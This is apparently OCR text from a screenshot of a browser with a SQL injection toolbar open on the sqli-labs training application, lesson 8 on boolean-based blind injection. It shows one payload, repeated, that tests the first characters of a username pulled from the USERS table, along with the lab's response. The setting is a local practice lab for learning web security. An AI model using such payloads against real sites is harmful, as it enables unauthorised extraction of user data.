 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT USERNAME FROM USERS LIMIT 0,1),1,2)="DU" --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT USERNAME FROM USERS LIMIT 0,1),1,2)="DU" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
09:00
17-11-2025
1